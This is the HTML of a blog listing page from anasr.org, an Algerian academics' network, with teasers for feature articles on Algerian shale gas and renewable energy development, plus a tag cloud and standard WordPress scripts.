				<p>Despite ongoing global interest in renewable energy over recent years, shale gas has recently grabbed the headlines as a competing ‘new’ source of energy. Some have referred to it as the ‘energy bullet’ that could potentially create an energy boom in many countries such as China, Argentina, and Algeria. Indeed, the move towards exploring shale gas has intensified following the seemingly successful exploitation of the resource in the United States since the year 2000. <a href="https://www.new.anasr.org/2014/05/31/feature-algerian-shale-gas-part-1-facts-about-shale-gas-and-hydraulic-fracturing/#more-2019" class="more-link">Read More</a></p>
		</div>
	 </div>
</div><div id="post-2507" class="blog-lg-area-left post-2507 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-features tag-development tag-energy tag-renewable-energy tag-technology tag-wind">
	<div class="media">						
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date">16 <div class="month-year">Aug,2013</div></div>
			<div class="comment"><a href="https://www.new.anasr.org/2013/08/16/feature-renewable-energy-development-in-algeria/"><i class="fa fa-comments"></i>7</a></div>
		</aside>
				<div class="media-body">
						<div class="blog-lg-box">
				<a class ="img-responsive" href="https://www.new.anasr.org/2013/08/16/feature-renewable-energy-development-in-algeria/" title="Feature | Renewable energy development in Algeria" >
				<img width="1280" height="871" src="https://www.new.anasr.org/wp-content/uploads/2013/08/1280px-Nellis_AFB_Solar_panels.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://www.new.anasr.org/wp-content/uploads/2013/08/1280px-Nellis_AFB_Solar_panels.jpg 1280w, https://www.new.anasr.org/wp-content/uploads/2013/08/1280px-Nellis_AFB_Solar_panels-300x204.jpg 300w, https://www.new.anasr.org/wp-content/uploads/2013/08/1280px-Nellis_AFB_Solar_panels-768x523.jpg 768w, https://www.new.anasr.org/wp-content/uploads/2013/08/1280px-Nellis_AFB_Solar_panels-1024x697.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />		
			</div>
							<h3><a href="https://www.new.anasr.org/2013/08/16/feature-renewable-energy-development-in-algeria/">Feature | Renewable energy development in Algeria</a></h3>
				<p>Renewable energy comes from natural resources such as the sun, in contrast to energy derived from finite resources based on fossil fuels like coal and oil that sooner or later will run out. Serious interest in renewable energy was sparked following the Arab oil embargo of 1973 and since then much progress has been made towards exploiting a variety of renewable energy resources, including solar, wind, hydropower, geothermal, biofuels, biomass, and ocean waves and tides. Put together, these are often referred to as the ‘renewable energy mix’. <a href="https://www.new.anasr.org/2013/08/16/feature-renewable-energy-development-in-algeria/#more-2507" class="more-link">Read More</a></p>
		</div>
	 </div>
</div>			<!-- Blog Pagination -->
				<div class="blog-pagination">
									</div>
			<!-- /Blog Pagination -->
			</div>
			<!--Sidebar Area-->
			<div class="col-md-4">
				<div class="sidebar-section-right">
	<div class="sidebar-widget"><div class="sidebar-widget-title"><h3>Tags</h3></div><div class="tagcloud"><a href="https://www.new.anasr.org/tag/3d-reconstruction/" class="tag-cloud-link tag-link-17 tag-link-position-1" style="font-size: 8pt;" aria-label="3D Reconstruction (2 items)">3D Reconstruction</a>
<a href="https://www.new.anasr.org/tag/algeria/" class="tag-cloud-link tag-link-23 tag-link-position-2" style="font-size: 15.28pt;" aria-label="Algeria (9 items)">Algeria</a>
<a href="https://www.new.anasr.org/tag/algerian-academy-of-science/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="Algerian Academy of Science (2 items)">Algerian Academy of Science</a>
<a href="https://www.new.anasr.org/tag/algerian-ministry-of-health/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 9.68pt;" aria-label="Algerian Ministry of Health (3 items)">Algerian Ministry of Health</a>
<a href="https://www.new.anasr.org/tag/algerian-paper-of-the-year-awards/" class="tag-cloud-link tag-link-276 tag-link-position-5" style="font-size: 13.18pt;" aria-label="Algerian Paper of the Year Awards (6 items)">Algerian Paper of the Year Awards</a>
<a href="https://www.new.anasr.org/tag/anasr-org/" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 19.2pt;" aria-label="anasr.org (18 items)">anasr.org</a>
<a href="https://www.new.anasr.org/tag/antibacetrial-activity/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 8pt;" aria-label="Antibacetrial Activity (2 items)">Antibacetrial Activity</a>
<a href="https://www.new.anasr.org/tag/april-16th/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 12.2pt;" aria-label="April 16th (5 items)">April 16th</a>
<a href="https://www.new.anasr.org/tag/awards/" class="tag-cloud-link tag-link-47 tag-link-position-9" style="font-size: 22pt;" aria-label="Awards (29 items)">Awards</a>
<a href="https://www.new.anasr.org/tag/awards2013/" class="tag-cloud-link tag-link-48 tag-link-position-10" style="font-size: 14.58pt;" aria-label="Awards2013 (8 items)">Awards2013</a>
<a href="https://www.new.anasr.org/tag/awards2014/" class="tag-cloud-link tag-link-49 tag-link-position-11" style="font-size: 14.58pt;" aria-label="Awards2014 (8 items)">Awards2014</a>
<a href="https://www.new.anasr.org/tag/awards2015/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 13.88pt;" aria-label="Awards2015 (7 items)">Awards2015</a>
<a href="https://www.new.anasr.org/tag/awards2016/" class="tag-cloud-link tag-link-51 tag-link-position-13" style="font-size: 11.08pt;" aria-label="Awards2016 (4 items)">Awards2016</a>
<a href="https://www.new.anasr.org/tag/belgacem-haba/" class="tag-cloud-link tag-link-52 tag-link-position-14" style="font-size: 8pt;" aria-label="Belgacem Haba (2 items)">Belgacem Haba</a>
<a href="https://www.new.anasr.org/tag/biomedical-engineering/" class="tag-cloud-link tag-link-56 tag-link-position-15" style="font-size: 11.08pt;" aria-label="Biomedical Engineering (4 items)">Biomedical Engineering</a>
<a href="https://www.new.anasr.org/tag/biotechnology/" class="tag-cloud-link tag-link-59 tag-link-position-16" style="font-size: 13.18pt;" aria-label="Biotechnology (6 items)">Biotechnology</a>
<a href="https://www.new.anasr.org/tag/chemistry/" class="tag-cloud-link tag-link-73 tag-link-position-17" style="font-size: 9.68pt;" aria-label="Chemistry (3 items)">Chemistry</a>
<a href="https://www.new.anasr.org/tag/cirta-science-competition/" class="tag-cloud-link tag-link-74 tag-link-position-18" style="font-size: 9.68pt;" aria-label="Cirta-Science Competition (3 items)">Cirta-Science Competition</a>
<a href="https://www.new.anasr.org/tag/communication/" class="tag-cloud-link tag-link-80 tag-link-position-19" style="font-size: 15.28pt;" aria-label="Communication (9 items)">Communication</a>
<a href="https://www.new.anasr.org/tag/computer-science/" class="tag-cloud-link tag-link-81 tag-link-position-20" style="font-size: 14.58pt;" aria-label="Computer Science (8 items)">Computer Science</a>
<a href="https://www.new.anasr.org/tag/computer-vision/" class="tag-cloud-link tag-link-82 tag-link-position-21" style="font-size: 11.08pt;" aria-label="Computer Vision (4 items)">Computer Vision</a>
<a href="https://www.new.anasr.org/tag/day-of-knowledge/" class="tag-cloud-link tag-link-86 tag-link-position-22" style="font-size: 11.08pt;" aria-label="Day of knowledge (4 items)">Day of knowledge</a>
<a href="https://www.new.anasr.org/tag/development/" class="tag-cloud-link tag-link-91 tag-link-position-23" style="font-size: 16.4pt;" aria-label="Development (11 items)">Development</a>
<a href="https://www.new.anasr.org/tag/diabetes/" class="tag-cloud-link tag-link-93 tag-link-position-24" style="font-size: 9.68pt;" aria-label="Diabetes (3 items)">Diabetes</a>
<a href="https://www.new.anasr.org/tag/digital-signal-processing/" class="tag-cloud-link tag-link-98 tag-link-position-25" style="font-size: 12.2pt;" aria-label="Digital Signal Processing (5 items)">Digital Signal Processing</a>
<a href="https://www.new.anasr.org/tag/drug-delivery/" class="tag-cloud-link tag-link-100 tag-link-position-26" style="font-size: 9.68pt;" aria-label="Drug Delivery (3 items)">Drug Delivery</a>
<a href="https://www.new.anasr.org/tag/economics/" class="tag-cloud-link tag-link-103 tag-link-position-27" style="font-size: 9.68pt;" aria-label="Economics (3 items)">Economics</a>
<a href="https://www.new.anasr.org/tag/energy/" class="tag-cloud-link tag-link-108 tag-link-position-28" style="font-size: 11.08pt;" aria-label="Energy (4 items)">Energy</a>
<a href="https://www.new.anasr.org/tag/environment/" class="tag-cloud-link tag-link-111 tag-link-position-29" style="font-size: 11.08pt;" aria-label="Environment (4 items)">Environment</a>
<a href="https://www.new.anasr.org/tag/ict/" class="tag-cloud-link tag-link-123 tag-link-position-30" style="font-size: 11.08pt;" aria-label="ICT (4 items)">ICT</a>
<a href="https://www.new.anasr.org/tag/immunology/" class="tag-cloud-link tag-link-129 tag-link-position-31" style="font-size: 9.68pt;" aria-label="Immunology (3 items)">Immunology</a>
<a href="https://www.new.anasr.org/tag/innovation/" class="tag-cloud-link tag-link-134 tag-link-position-32" style="font-size: 15.28pt;" aria-label="Innovation (9 items)">Innovation</a>
<a href="https://www.new.anasr.org/tag/medical-imaging/" class="tag-cloud-link tag-link-153 tag-link-position-33" style="font-size: 9.68pt;" aria-label="medical imaging (3 items)">medical imaging</a>
<a href="https://www.new.anasr.org/tag/molecular-science/" class="tag-cloud-link tag-link-161 tag-link-position-34" style="font-size: 9.68pt;" aria-label="Molecular Science (3 items)">Molecular Science</a>
<a href="https://www.new.anasr.org/tag/neuroscience/" class="tag-cloud-link tag-link-174 tag-link-position-35" style="font-size: 11.08pt;" aria-label="Neuroscience (4 items)">Neuroscience</a>
<a href="https://www.new.anasr.org/tag/outreach/" class="tag-cloud-link tag-link-180 tag-link-position-36" style="font-size: 16.4pt;" aria-label="Outreach (11 items)">Outreach</a>
<a href="https://www.new.anasr.org/tag/physics/" class="tag-cloud-link tag-link-194 tag-link-position-37" style="font-size: 9.68pt;" aria-label="Physics (3 items)">Physics</a>
<a href="https://www.new.anasr.org/tag/publication/" class="tag-cloud-link tag-link-207 tag-link-position-38" style="font-size: 14.58pt;" aria-label="Publication (8 items)">Publication</a>
<a href="https://www.new.anasr.org/tag/public-engagement/" class="tag-cloud-link tag-link-206 tag-link-position-39" style="font-size: 15.84pt;" aria-label="Public Engagement (10 items)">Public Engagement</a>
<a href="https://www.new.anasr.org/tag/reforms/" class="tag-cloud-link tag-link-211 tag-link-position-40" style="font-size: 17.38pt;" aria-label="Reforms (13 items)">Reforms</a>
<a href="https://www.new.anasr.org/tag/renewable-energy/" class="tag-cloud-link tag-link-213 tag-link-position-41" style="font-size: 15.28pt;" aria-label="Renewable Energy (9 items)">Renewable Energy</a>
<a href="https://www.new.anasr.org/tag/science-communication/" class="tag-cloud-link tag-link-217 tag-link-position-42" style="font-size: 9.68pt;" aria-label="Science Communication (3 items)">Science Communication</a>
<a href="https://www.new.anasr.org/tag/sirius-astronomy-association/" class="tag-cloud-link tag-link-229 tag-link-position-43" style="font-size: 11.08pt;" aria-label="Sirius Astronomy Association (4 items)">Sirius Astronomy Association</a>
<a href="https://www.new.anasr.org/tag/solar-power/" class="tag-cloud-link tag-link-231 tag-link-position-44" style="font-size: 9.68pt;" aria-label="Solar Power (3 items)">Solar Power</a>
<a href="https://www.new.anasr.org/tag/technology/" class="tag-cloud-link tag-link-245 tag-link-position-45" style="font-size: 13.18pt;" aria-label="Technology (6 items)">Technology</a></div>
</div></div>
			</div>
			<!--Sidebar Area-->
		</div>
	</div>
</div>
<!-- Footer Section -->
<div class="footer-section">
	<div class="container">	
		<div class="row footer-widget-section">
			<div class="col-md-3 col-sm-6 footer-widget-column">			<div class="textwidget">The Algerian Network for Academics, Scientists & Researchers is an interaction space to discover, share and inspire Algerian intellect across the globe. anasr.org aims to foster a community of Algerian academics, scientists, researchers and practitioners by developing an independent, community-led platform for exchange, and providing its members with effective means to corroborate their expertise and benefit from their peers inside and outside of Algeria.</div>
		</div>	
			<div class="clearfix"></div>
		</div>
	</div>
</div>
<!-- /Footer Section -->
<div class="clearfix"></div>
<!-- Footer Copyright Section -->
<div class="footer-copyright-section">
	<div class="container">
		<div class="row">
			<div class="col-md-8">
				<div class="footer-copyright">
									</div>
			</div>
						</div>
	</div>
</div>
<!-- /Footer Copyright Section -->
<!--Scroll To Top--> 
<a href="#" class="hc_scrollup"><i class="fa fa-chevron-up"></i></a>
<!--/Scroll To Top--> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appointment-green/*","/wp-content/themes/appointment/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.new.anasr.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.new.anasr.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>